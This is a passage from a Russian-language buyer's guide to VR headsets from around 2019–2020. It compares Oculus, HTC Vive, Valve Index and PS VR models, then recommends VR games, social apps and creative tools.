Чем модель S лучше CV1? Во-первых, увеличили разрешение экрана — теперь это 2560 на 1440 пикселей на оба глаза, частота развертки — 80 Гц. Во-вторых, изменили дизайн оголовья. В-третьих, и это главное, больше не нужны внешние сенсоры, так как сам шлем оснащен аж пятью камерами для «трекинга изнутри».

Кроме этого, в комплекте идут два Oculus Touch, которые отличаются от «тачей» для старого «Рифта» тем, что кольца теперь вывернуты вверх, а не вниз, чтобы их могли «видеть» камеры шлема. Наушники из старого «Рифта» заменили встроенными динамиками. Это скорее минус, чем плюс, но разработчики, похоже, делали все, чтобы уложиться в 400 долларов. Кстати, производит эту модель компания Lenovo, что подтверждает шильдик на боку.

Oculus Rift S

Несмотря на увеличенное разрешение экрана, системные требования для ПК остались такими же, как и у CV1, — за счет уменьшенной частоты развертки. Разве что интерфейс подключения изменился: теперь нужен только один USB 3.0 и один DisplayPort 1.2 или Mini DisplayPort (адаптер входит в комплект).

Вот список основных минусов Oculus Rift S.

- **Отсутствие физической регулировки межзрачкового расстояния.** Если у тебя оно сильно далеко от среднего, могут быть проблемы, и лучше потестировать шлем перед покупкой где-то в клубе. Разработчики заявляют, что комфортно использовать шлем можно в диапазоне 58–71 мм (идеально — 64 мм).
- **Шлем очень придирчив к портам USB.** Часто его не удается подключить или настроить либо он начинает сбоить во время работы, если с портами что-то не так. Однако софт Oculus постоянно совершенствуется, и новые драйверы и обновления для шлема выходят чуть ли не каждую неделю. Так что со временем этот момент должны пофиксить. Все же по сравнению с CV1 это пока довольно новый продукт.
- **Трекинг рук за спиной нестабилен**, как и в шлемах WMR. Ведь камеры в такие моменты не видят, где находятся контроллеры.
- **Тебе понадобится хорошее освещение**. В сумерках или при малом освещении трекинг шлема может начать подглючивать.

На мой взгляд, Oculus Rift S — это на сегодняшний день оптимальный шлем для ПК по соотношению цены, качества и возможностей.

В России он продается от 35 тысяч, на Западе он стоит 400 долларов. Если прибавить стоимость доставки, то получится, что за 30–32 тысячи можно получить актуальный и полноценный комплект для VR.

Кстати, по слухам, новый проводной шлем в Oculus выпустят еще не скоро.

HTC Vive, Vive PRO и Vive Cosmos

Покупать **первый Vive** сегодня я бы рекомендовать не стал. Разрешение экрана 1200 на 1080 пикселей на глаз (это даже хуже, чем Oculus Rift CV1), не особенно удачные контроллеры-«клюшки», да и сам шлем тяжелый и неудобный. Все это можно было бы ему простить, если бы не одно но: дико завышенная цена. Впрочем, это характерно не только для первой версии шлема, но и для всей серии.

На официальном сайте Vive можно заказать «всего» за 50 тысяч рублей.



Комплект HTC Vive первой версии

В комплект входят сам шлем, две базовые станции и два контроллера для отслеживания рук.

Да, там своя система трекинга, основанная на лазерах, которая якобы лучше, чем камеры Oculus Rift, по крайней мере для больших площадей, — поэтому клубы VR часто выбирают именно Vive. Но так ли это важно конечному потребителю, который будет играть в комнате с пространством два на два метра? В таких условиях для трекинга вполне хватает встроенных камер Oculus Rift S. И платить 50 косарей за железки из 2016 года в 2020-м, как по мне, весьма странная затея.

С **Vive Pro** ситуация получше: частота обновления экрана — 90 Гц, разрешение экрана — 2880 на 1600 на оба глаза (это один из лучших вариантов на рынке). К тому же «прошка» оснащена наушниками.

Какой главный минус Vive Pro, я думаю, ты уже догадываешься. На Маркете его можно найти примерно за 50 тысяч, столько же он стоит на официальном сайте. И это он еще подешевел: не так давно там стояла цифра 66 тысяч, и это **только за сам шлем**. Весь набор с контроллерами и базовыми станциями — уже 90 тысяч рублей. А без них он просто бесполезен.

INFO

Получается, что сами базовые станции и контроллеры Vive стоят 40 тысяч рублей. Это если ты надумаешь покупать их, чтобы использовать с Pimax или Valve Index. Хотя б/у, конечно, будет дешевле.

Требования к ПК у Vive чуть проще, чем у «Окулусов».

HTC Vive

- **Графика:** GeForce GTX 1060, Radeon R9 290 и выше
- **Процессор:** Intel Core i5-4590 / AMD FX 8350 и выше
- **Оперативная память:** 4 Гбайт и более
- **Видеовыход:** HDMI 1.4, DisplayPort 1.2
- **USB:** три USB 3.0 + один USB 2.0
- **ОС:** Windows 7 SP1, Windows 8.1 или более поздняя версия, Windows 10

Для «прошки» рекомендуется уже карточка уровня GTX 1070 и порт USB 3.0.

WWW

- Программа для тестирования ПК, которая скажет, подходит ли твое железо.

Vive Cosmos — это модель производства HTC, выпущенная в конце 2019 года. Она полагается на «трекинг изнутри» — на шлеме аж шесть камер! Правда, их работа пока что оставляет желать лучшего (похоже, все-таки не в камерах счастье).



Vive Cosmos

Официальный ценник — 66 тысяч рублей. Зато в комплекте с Cosmos сразу идут контроллеры, и на этот раз они весьма симпатичные. Разработчики говорят, что скоро добавят поддержку, помимо внутреннего трекинга, трекинга при помощи обычных базовых станций Vive. Но это скорее на случай, если они уже есть, потому что специально собирать такой комплект не кажется выгодным или разумным мероприятием.

Главный плюс Vive Cosmos — это экран высокого разрешения (2880 на 1700 пикселей на оба глаза), который работает на частоте 90 Гц. А еще разработчики обещают сменную лицевую панель и поддержку неких модулей. Правда, пока что вообще неясно, что это будут за модули и кто их будет разрабатывать.

В общем, хайпа в связи с выходом Cosmos нагнали много, но продукт вышел спорный. Разрешение у него чуть повыше, чем у Oculus Rift S, трекинг (пока что?) хуже, а вот цена больше вдвое.

В конце 2019 года появилась новость, что руководство HTC разочаровалось в рынке VR: мол, вышли на него слишком рано и несут убытки. Не очень обнадеживающе для потенциальных покупателей, подумывающих выложить за эти шлемы серьезные суммы.

Valve Index

Не стоит путать этот шлем с моделями Vive. Раньше в Valve сотрудничали с HTC, а теперь решили выпустить свой шлем. И все получилось!



Комплект Valve Index: шлем, контроллеры-кастеты и новые базовые станции

К сожалению, купить его официально пока что нельзя, причем не только в РФ, а вообще. Дело в том, что первую партию расхватали за несколько часов после старта продаж в июне 2019-го, а во второй раз запасы закончились после анонса той самой Half-Life: Alyx.

Откуда такой ажиотаж? Все очень просто, достаточно глянуть характеристики Index:

- два дисплея с разрешением 1440 на 1600 на глаз (2880 на 1600 в сумме);
- частота обновления дисплеев: 90, 120, 144 Гц (очень неплохо!);
- уникальная двойная система линз, которая увеличивает угол обзора. Он здесь на 20 градусов больше, чем у HTC Vive, как пишут разработчики, — и пользователи подтверждают, что это хорошо заметно;
- божественные наушники (по отзывам там очень крутой и необычный 3D-звук);
- уникальные контроллеры с отслеживанием движения каждого пальца;
- новые базовые станции Steam VR 2.0, которые работают точнее и на большем расстоянии.

А еще на шлеме спереди есть место для установки модулей. Например, на «Кикстартере» уже собирают деньги, чтобы сделать модуль вентиляции для Index. И, в отличие от ситуации с Cosmos, я охотно поверю, что тут сторонние разработчики будут заинтересованы.

Как видишь, характеристики действительно выдающиеся. И если ты ждешь, что подвох будет с ценой, то зря: весь комплект Valve продает всего за 1000 долларов! Ну или сам шлем отдельно за 500, так как он совместим с контроллерами и станциями от ранних «Вайвов». Именно поэтому ближайший его предзаказ начнется только в феврале 2020-го.

WWW

Протестировать ПК на совместимость с Index можно при помощи программы-чекера.

Стоит ли брать «Индекс»? Если подходит ПК и есть лишняя штука баксов — несомненно!

Автономные (Standalone) VR-шлемы

Что же делать, если подходящего компьютера нет? Неужели остаются только варианты с мобильным телефоном? Вовсе нет, ведь существуют еще и автономные шлемы VR. Они во многом похожи на шлемы All-In-One (те, что со встроенным железом от мобильного телефона), но находятся на одну ступеньку выше в технологическом плане.

Здесь уже более специализированная «начинка» и живые экосистемы — то есть новые игры и приложения тут выходят и будут выходить. К тому же в шлемы этой категории встраивают системы внутреннего трекинга, как у «проводных» шлемов для ПК. А это значит, что есть поддержка контроллеров для рук и позиционного отслеживания.

Начнем с двух моделей, которые **не нужно** покупать ни под каким соусом.

Lenovo Mirage Solo

Автономный шлем производства Lenovo — с двумя камерами для пространственного отслеживания положения головы на манер шлемов WMR, с одним контроллером, который поддерживает только три степени свободы (вращение во всех плоскостях). Стоил он 400 долларов, и главная беда здесь в том, что он работает на основе заброшенной платформы Google Daydream. Официально он уже не продается, так что и обсуждать его покупку нет смысла.

Vive Focus

Автономный шлем HTC с двумя камерами, как у «Миража», и контроллером с тремя степенями свободы. Главная проблема с этим устройством — оно нацелено на китайский рынок и совместимо только с китайской версией магазина приложений для Vive, что для РФ, конечно, совсем не интересно. Ценник в переводе на рубли — около 40 тысяч. Если вдруг все же рассматриваешь этот вариант, ознакомься сначала с обзором на YouTube.

Oculus Go

Oculus Go (или «Гошка») — младшая модель, не имеет камер для отслеживания в пространстве, но зато продается с контроллером вроде того, что был у Gear VR. С его помощью можно управлять приложениями. Разрешение экрана 2560 на 1440 на оба глаза, частота обновления — 72 Гц.

Вот что у него внутри. Процессор — Qualcomm Snapdragon 821, графический процессор — Adreno 530, 3 Гбайт оперативной памяти, контроллеры Wi-Fi и Bluetooth. Операционная система — Android 7.1.

Oculus Go и контроллер из комплекта

Как можно догадаться, в настоящие игры для VR на «Гошке» не поиграть. Тут всего один ручной контроллер, да и тот без отслеживания в пространстве. Однако Go отлично подойдет для просмотра фильмов в 3D, 360-градусных панорам и простецких развлечений вроде пинг-понга.

Как и в случае с китайскими шлемами, энтузиасты могут попробовать поставить быстрый Wi-Fi, стримить игры с ПК и играть в них с помощью геймпада. На эту тему есть хороший канал на YouTube, автор которого делает с Oculus Go много интересного.

Ценник на официальном сайте: 150 долларов за версию на 32 Гбайт памяти и 200 долларов за версию с 64 Гбайт. Подобно другим шлемам Oculus, в РФ официально не продается. Но если тебе нужно устройство для просмотра 3D-контента и панорам и бюджетом ты не сильно ограничен, то есть смысл заморочиться с доставкой из-за рубежа.

Oculus Quest

«Мы продаем Oculus Quest так быстро, как только это возможно», — объявил в сентябре 2019 года Марк Цукерберг (Oculus — дочерняя компания Facebook).

И с тех пор «Квесты» действительно продолжают уходить моментально, как появляются. Разумеется, магазины и перекупщики, которые продают этот замечательный шлем, серьезно взвинтили цены. На официальном сайте стоит ценник 400 долларов за версию с 64 Гбайт памяти и 500 — за вариант со 128 Гбайт. Однако до марта 2020 года все разобрано.

Что же мы получим, если удастся достать такой шлем? Для начала — это полноценная VR с пространственным отслеживанием (в шлеме установлены четыре камеры) и двумя тач-контроллерами, у которых тоже шесть степеней свободы. В общем, все как у «больших» шлемов и в точности как у Oculus Rift S. Только Rift нуждается в компьютере, а Quest — полностью самодостаточный.



Oculus Quest — настоящий хит 2019 года!

Разрешение экрана 3200 га 1440 на оба глаза, частота обновления 72 Гц, внутри — Qualcomm Snapdragon 835, оперативная память — 4 Гбайт, есть Bluetooth и Wi-Fi.

И при этом никакой установки. Включаем шлем, калибруем и начинаем игру — все перемещения и головы, и рук переносятся в VR, и это — в мобильном, автономном шлеме! Неплохо, да?

«Так в чем же подвох?» — спросишь ты. Он очень прост и вполне очевиден: мобильное железо не такое мощное, как хотелось бы, и графика в играх для «Квеста» тоже на фотореализм не тянет. Если игра портирована с ПК, то будь уверен: в ней все упростили ради производительности. На Oculus Quest ты не сможешь поиграть в Skyrim, No Man's Sky или Boneworks, потому что они и на ПК не всегда стабильно работают, не то что на мобильных устройствах.

INFO

Для «Квеста» у Oculus есть свой магазин, в котором, в отличие от того же Steam, нет региональных цен, и всё в разы дороже.

Но Oculus Quest не стал бы хитом, если бы еще не пара приятных фич. Первая из них — это **Oculus Link**. В ноябре 2019 года в Oculus анонсировали возможность подключать Quest к ПК проводом. То есть берем подходящий по характеристикам кабель, втыкаем один конец в Quest, второй — в ПК, и можно играть во все игры так, будто у нас Rift S или Rift CV1!

Это, во-первых, выгодно, учитывая цены в Steam, во-вторых, графика будет гораздо лучше, чем в играх, адаптированных под Quest. Да, есть нюансы, и пока поддерживаются не все видеокарты, и не любой кабель подойдет (см. обзор на YouTube). Так что не зря Link пока что в «бете».

Вторая потенциальная фича Quest — это **трекинг рук**. Причем работает он без дополнительных контроллеров — только благодаря внешним камерам. В декабре 2019 года эта функция тоже стала доступна в режиме «беты».



Сейчас приложений, которые бы поддерживали такой трекинг, еще нет, и работает он только в стартовом меню Oculus Home, но рано или поздно сторонние разработчики распробуют эту фичу. Как минимум можно будет управлять просмотром видео без контроллеров или использовать жесты в социальных сетях в VR. Да и набирать текст, не снимая шлем, станет чуть удобнее.

Закономерный вопрос: зачем покупать Oculus Rift S, когда есть Oculus Quest и его можно подрубить к ПК по кабелю и получить то же самое плюс автономность?

И вот тут все не так однозначно. Давай попробуем взвесить все за и против.

- Цена: условный Oculus Rift S за 30 тысяч или Quest с кабелем за 40 тысяч (и долгим ожиданием)?
- Экран в S и «Квесте» сделаны по разным технологиям, и, хотя разрешение у «Квеста» больше, «пиксельную сетку» в нем видно сильнее.
- Удобство: крепление на Oculus Rift S многим нравится больше, чем лямки на «Квесте».
- Oculus Rift S не нужно заряжать.
- Способ крепления кабеля у Rift S более продуманный и удобный, чем у «Квеста», где его можно легко вырвать неаккуратным движением.
- И конечно, картинка на S четче, ведь для «Квеста» она сначала сжимается хитрым алгоритмом, а потом разжимается обратно. Как это работает и результаты сравнения можно глянуть в сравнительном видеообзоре.

Безусловно, на стороне Oculus Quest — возможность использовать его автономно, без ПК. То есть можно спокойно положить в рюкзак и пойти устраивать VR-вечеринку у друзей. Однако если у тебя уже есть достаточно мощный ПК и ты собираешься играть в игры или заниматься какой-то профессиональной деятельностью в VR, то я бы все же рекомендовал Oculus Rift S.

Если же мощного компьютера нет и тем более если ты собираешься купить его позже (или проапгрейдить свой), то Quest сейчас лучшее, что можно приобрести. Но с учетом ажиотажа это, увы, не будет ни дешево, ни просто.

Продолжение статьи →

КАК ПОГРУЗИТЬСЯ В VR

БОЛЬШОЙ ГАЙД ПО ШЛЕМАМ ВИРТУАЛЬНОЙ РЕАЛЬНОСТИ

PS VR

Еще один интересный вариант — это PlayStation VR. В мире, по статистике Sony, продано более пяти миллионов комплектов VR для PlayStation 4. Не исключено, что сейчас это вообще самый популярный комплект VR в мире (статистики по продажам Oculus Quest у нас нет, а в Steam шлемами VR обладает где-то полтора процента игроков).



Шлем PS VR и набор PS Move, которые заменяют контроллеры движения

И если у тебя есть четвертая «Сонька», то выбор совершенно очевиден: на распродажах комплект PS VR даже в России можно купить за 12–15 тысяч рублей. Правда, в нем не будет контроллеров PS Move, но их без проблем можно найти на Avito и других подобных сайтах. Однако если у тебя нет PS4 и ты думаешь взять ее и PS VR именно для виртуальной реальности (а не для других игр), то это не лучшая идея, и вот почему.

- Экран имеет невысокое на сегодняшний день разрешение 1920 на 1080 пикселей на оба глаза (хотя частота обновления 90–120 Гц).
- Позиционное отслеживание реализовано за счет одной камеры и работает только на 180 градусов (можно попробовать наколхозить до четырех камер, чтобы получить 360 градусов, но это не решение «из коробки», и работает оно через пень-колоду).
- Как следствие, ты не сможешь ходить по комнате и играть нужно будет сидя или стоя на одном месте.
- Вместо контроллеров у нас устаревшие PS Move прямиком из 2012 года. Они задумывались для конкуренции с Wii, а не для виртуальной реальности.
- Как следствие, на них нет стиков и перемещение возможно только с помощью телепортации или плавного скольжения в выбранную заранее сторону, что тоже не очень удобно по сравнению с обычным перемещением при помощи стиков.
- Кроме того, на PS VR своя экосистема приложений. Мало того что игры там стоят в разы дороже, чем в Steam, многих популярных игр для VR там попросту нет. Есть зато и свои эксклюзивы, но я бы все же выбрал Steam.

Зато в лучших традициях игровых приставок с PS VR не нужно никакого шаманства: купил, воткнул кабели, и все заработало без всяких настроек и других сложностей.

Несколько советов

Я попробовал сформулировать наиболее простые и краткие рекомендации, как выбрать шлем.

- Сомневаешься в том, что виртуальная реальность — это твое, — сходи в клуб и попробуй один из современных шлемов.
- Есть подходящий ПК и мало денег — берем WMR или б/у Oculus Rift CV1 или Vive.
- Есть подходящий ПК и чуть больше денег — берем Oculus Rift S.
- Есть подходящий ПК и бюджет не ограничен — берем Valve Index или Vive Pro.
- Есть подходящий ПК, есть деньги и хочется самое лучшее — можно внести деньги за Pimax и ждать, пока его начнут рассылать.
- Нет ПК, есть подходящий телефон и бюджет ограничен — можно взять простой шлем наподобие Cardboard.
- Нет ПК, бюджет побольше и нужно смотреть только фильмы или панорамы — берем Oculus Go.
- Нет ПК и есть достаточно денег — можно дождаться и заказать Oculus Quest.
- Нет ПК, но есть PS4 — берем PS VR и не паримся!

ИГРЫ ДЛЯ ВИРТУАЛЬНОЙ РЕАЛЬНОСТИ

Что делать, когда ты уже купил шлем? Конечно, погонять в какие-нибудь игры! Давай пройдемся по списку самого популярного и зрелищного, что успело выйти для современных шлемов.

WWW
Топ продаж VR-игр в Steam

Я рассматриваю именно Steam, как наиболее дешевую и доступную платформу с VR-контентом. В игры на основе Steam VR можно играть во всех шлемах для ПК, перечисленных в этой статье.

Хочу предупредить, что представить себе ощущения от игр в VR очень сложно заранее, и по роликам на YouTube сделать это не выйдет. Про нюансы с перемещением я уже писал. А в шутерах, например, очень важно, что направление взгляда и прицела — это не одно и то же. И важность таких особенностей для погружения в игру сложно описывать — гораздо лучше смотреть самому.

Популярные игры, портированные в VR

Про эти тайтлы ты наверняка слышал, если увлекаешься играми. Все они перенесены в VR целиком.

Skyrim VR
Довакин теперь в виртуальной реальности! Здесь есть полноценная поддержка контроллеров, так что рубить противников и кастовать заклинания можно прямо своими руками.

Fallout 4 VR
Четвертая серия этой RPG про постапокалипсис считается не самой лучшей, но зато в Bethesda честно перенесли ее в VR.

No Man's Sky
Крутой космический симулятор, который летом 2019-го получил официальную и полноценную поддержку VR.

Serious Sam
Все серии популярного аркадного шутера. Да, он, конечно, далеко не нов, но зато VR — отличный повод его перепройти.

DOOM VFR
Не полноценный Doom 2016 года, а игра, разработанная по его мотивам и специально для VR. Помимо него, есть фанатские моды третьего Doom, которые тоже добавляют этой старой игре полноценную поддержку VR и контроллеров.

Elite Dangerous
Популярный многопользовательский симулятор боев в космосе, разработанный специально с учетом VR (для игры нужен геймпад или клавиатура с мышью).

Subnautica
Популярный подводный «выживач», тоже с родной поддержкой VR. Для игры нужен геймпад.

Assetto Corsa, DiRT Rally (1 и 2) и Project CARS (1 и 2)
Во всех этих гоночных играх есть поддержка VR, играть можно как при помощи руля, так и на геймпаде или клавиатуре. Но держаться за настоящую баранку куда веселее!

Euro Truck Simulator 2
Популярный симулятор жизни дальнобойщика. Еще есть американская версия, и обе поддерживают VR. В Steam это не указано, но поддержка точно есть, просто в режиме «бета».

Hellblade: Senua's Sacrifice VR Edition
Эта собравшая немало наград игра отлично реализована в VR, несмотря на вид от третьего лица.

Minecraft
Комментарии излишни. По ссылке — версия для Oculus, но есть и другие.

War Thunder
Отечественная многопользовательская игра про воздушные бои, тоже поддерживает режим VR — на экспериментальном уровне.

Alien Isolation
Прятки с Чужим в VR щекочут нервы еще больше обычного! Для этой игры есть фанатский мод, который одновременно реализует поддержку геймпада и контроллеров движения.

Borderlands 2 VR
Знаменитый лутер-шутер тоже вышел в VR.

В этом списке в основном игры, где режим VR добавили сами разработчики. Но есть и сторонний софт, который добавляет поддержку стерео-3D во множество игр. Например, можешь глянуть vorpX (список игр смотри на сайте разработчика). Некоторые игры с ним в шлеме выглядят так, будто ты сидишь перед большим экраном с эффектом 3D, а где-то можно получить полное погружение в игровой мир.

Даже The Witcher 3 энтузиасты умудряются завести в VR с видом от первого лица (правда, не столько чтобы играть, сколько чтобы ходить, смотреть по сторонам и радоваться), не говоря уже про разные части Half-Life или, например, GTA.

Уникальные проекты именно для VR

Beat Saber
Едва ли не самая популярная игра для VR сегодня. Рубим кубики двумя джедайскими мечами под ритмичную музыку. Несмотря на простое описание, многие покупают свои устройства именно ради этой игры.

Space Pirate Trainer
Отличная аркада, где нам необходимо расстреливать летящие на нас вражеские космические корабли. Напоминает старую Galaga для NES — олды должны помнить, как рубились в нее на «Денди».

Boneworks
Хит 2019 года: шутер в стиле Half-Life и Portal, с очень хорошим физическим движком и возможностью разрушать все и вся. Поговаривают, что в Valve отложили презентацию Alyx как раз под впечатлением от Boneworks.

Boneworks

Superhot VR
Шутер, где ты можешь почувствовать себя этаким Нео, который ловко уворачивается от летящих на него пуль: время в игре движется только тогда, когда ты движешься сам.

Arizona Sunshine
Один из первых крутых зомби-шутеров, выпущенных для VR. Сейчас зомби-шутеров уже тьма-тьмущая, но «Солнечная Аризона» все равно многим нравится по сей день.

Racket Fury: Table Tennis VR
Отличный симулятор настольного тенниса. А бильярд, аэрохоккей и прочие игры ты можешь найти в приложении Sports Bar VR.

Pavlov VR
Популярный сетевой шутер для VR (что-то вроде Counter Strike). Из игр в том же духе есть Zero Caliber VR и Onward. В общем, шутеров в VR хватает.

Ready Player One: OASIS beta
Игра, а точнее, сборник игр по мотивам фильма и книги «Первому игроку приготовиться».

PokerStars VR
Официальное приложение популярного сайта PokerStars для покера. Игра на деньги не поддерживается, зато есть куча веселья и покера!

GORN
Популярный симулятор гладиатора в VR.



GORN

The Wizards
Игра с уникальной механикой магических заклинаний. Они здесь завязаны на жесты. Нужно метнуть файрбол — делаешь резкий взмах рукой от себя, нужно поставить щит — обратное движение рукой к себе. В игре есть обучение, и разобраться со всем этим не так тяжело, как может показаться по описанию.

Эксклюзивы Oculus

Robo Recall
Отличная игра про истребление роботов.

Lone Echo
Космическая одиссея для Oculus. Многие называют ее лучшей игрой в VR.



Lone Echo

Echo VR
Бесплатная игра про развлечения в невесомости. Тут есть два режима: командные перестрелки и дискобол. Очень здорово сделано.

Defector
Шпионский боевик для Oculus.

Asgard's Wrath
Большое VR-приключение по мотивам скандинавской мифологии.



Asgard's Wrath

Stormland
Приключения андроида в открытом постапокалиптическом мире.

Vader Immortal
Приключения по мотивам «Звездных войн» с драками на световых мечах.

WWW
При желании эти игры можно запустить и на других шлемах. Для этого существует проект Revive.

Безусловно, эти списки субъективны — я включил сюда то, что понравилось самому. Заглядывай в секцию «Лидеры продаж», и найдешь еще много всего интересного. В Steam для VR что-нибудь выходит чуть ли не каждый день.

ЧТО ЕСТЬ В VR, КРОМЕ ИГР?

Пока что основное применение для шлема VR — это игры и «экспириенсы», но многие разработчики уже сейчас задумываются о том, что в будущем виртуальная реальность станет применяться значительно шире. И не только задумываются, но и воплощают свои идеи в жизнь.

Социальные сети в VR

VRChat
Этот чат, популярный и без виртуальной реальности, поддерживает все современные шлемы VR.



VRChat

AltspaceVR
Социальная сеть для VR, бывшая на грани закрытия, когда ее купила Microsoft. Тут есть и разные игры, и просто «посиделки у костра».

Rec Room
Популярная социалка, ориентированная в основном на игры. Тут есть даже режим «Королевской битвы»!

Sansar
VR-проект разработчиков популярной виртуальной вселенной Second Life. Предполагается, что это будет аналог SL в VR.

Bigscreen Beta
Это и приложение для передачи картинки с ПК в шлем, и социальная сеть, в которой предлагают совместно смотреть видео. Можно собраться с друзьями в виртуальной комнате и смотреть YouTube или какой-то фильм. В конце 2019 года разработчики анонсировали полноценный виртуальный кинотеатр — с расписанием, билетами и другими посетителями. А попкорн можно сделать свой, немало сэкономив!

Кроме этого, в Facebook анонсировали проект Horizon, который должен открыться для пользователей уже в 2020 году.

Прогулки по панорамам

Google Earth
Панорамы Google Earth (ссылка на Steam, но приложение есть и на других платформах) особенно интересно разглядывать в VR. В этом приложении ты можешь переместиться в любую точку Земли, где проехали машины «Гугла». Увы, снимали их без стереоскопии, но занятно бывает посмотреть даже на обычные панорамные фотки с полным погружением и имея возможность крутить головой по сторонам. Кроме этого, многие VR-плееры поддерживают формат 180–360 градусов, так что можно смотреть панорамные ролики с YouTube... и не только ;-)

Просмотр 3D-контента

Само собой, имея VR-устройство, ты можешь использовать его как полноценный домашний 3D-кинотеатр. Это — отдельная большая тема, я по ней собрал огромный FAQ.

VR ДЛЯ ПРОФЕССИОНАЛОВ

Сегодня многие дизайнеры, художники и 3D-творцы уже присматриваются к VR не как к развлечению, а именно как к рабочей среде. Благо там уже появляются первые годные 3D-редакторы. Приведу несколько примеров.

Oculus Medium
Редактор вроде ZBrush, где в VR нужно взаимодействовать с моделью своими собственными руками (при помощи контроллеров). Это что-то вроде лепки из глины или пластилина, но со всеми прелестями цифрового творчества. Здесь есть слои, материалы и прочее, что может понадобиться для работы. «Медиум» сегодня считается наиболее близким к профессиональным инструментам VR-редактором, не зря не так давно проект купила Adobe.

INFO
Если ты хочешь использовать VR в профессиональных целях, то, как и в случае с играми, это требует мощного ПК. Главные требования — современная видеокарта (GTX 1060 или AMD 490 и выше) и приличный объем оперативки — желательно 16 Гбайт, еще лучше — 32.

Gravity Sketch
Еще один редактор для VR, работа в котором завязана на понимание векторной графики. Делаем набросок, придаем ему объем, раскрашиваем и так далее. Как все это работает, можно посмотреть на видео.

Tilt Brush
Непритязательный, но в умелых руках эффективный редактор, где к твоим услугам простые и понятные инструменты. Примеры работ можно глянуть в официальной галерее.

Пример работы, созданной в Tilt Brush

Blocks by Google
Более простое приложение, которое позволяет оперировать геометрическими примитивами.

Kingspray Graffiti VR
Для любителей порисовать граффити в виртуальной реальности.

Энтузиасты находят и другие применения VR — например, записывают каверы на популярные песни при помощи инструментов в виртуальной реальности. Но нужно понимать, что до прихода VR в творческие мастерские и тем более в офисы еще далеко. Подробнее я разбирал этот вопрос в своем блоге.

ОБЩИЕ МИНУСЫ VR-УСТРОЙСТВ

Если после всего прочитанного ты уже готов ринуться за шлемом, должен напомнить тебе и о недостатках.

- Возможна личная непереносимость VR: тошнота, головокружение и прочие спецэффекты. Новичкам бывает сложно приспособиться, но со временем обычно становится лучше.
- В любом шлеме из тех, что доступны на момент написания, видна пиксельная сетка.
- То же касается малого угла обзора, из-за которого появляется «эффект водолазной маски».
- Шлемы обычно тяжелые и, несмотря на все попытки сделать их эргономичнее, не особенно удобны при долгом использовании.
- К шлемам, которые подключаются к ПК, идут провода и, конечно же, мешают играть (и тем более ходить).
- В играх для VR графика всегда будет хуже, чем в обычных, — из-за необходимости в сверхвысоком разрешении и супербыстром отклике на движения головы. Автономных шлемов это касается в особенности.
- Не устаю напоминать: без мощного компьютера неавтономный шлем бесполезен.
- Цены потихоньку снижаются, но еще довольно кусачие. И за лучшие модели приходится переплачивать, либо нужно заказывать их из-за рубежа и ждать. А иногда ждать, потом заказывать, а потом снова ждать.
- Продолжительное использование шлема может нанести вред здоровью.

ПОДВОДИМ ИТОГИ

Большая часть сегодняшних проблем с VR в ближайшем будущем так или иначе будет решена или уже решается. Шлемы дешевеют, экраны становятся лучше. Появляются полностью беспроводные устройства вроде Oculus Quest, которым не нужен ПК. Графика улучшается, и сами игры становятся интереснее. Так или иначе, VR идет в массы, хоть и не так быстро, как этого ждали.

А скептикам хочу напомнить, что никто не думал три десятилетия назад, что так выстрелят компьютеры, интернет и смартфоны. А теперь мы не можем представить без них нашу жизнь. Когда-нибудь и VR будет такой же обыденностью и у каждого будет свое личное VR-устройство, а то и несколько, как это сегодня происходит со смартфонами.

WWW
VR419.ru — мой блог, где я пишу о новостях VR, тестирую и сравниваю разные устройства.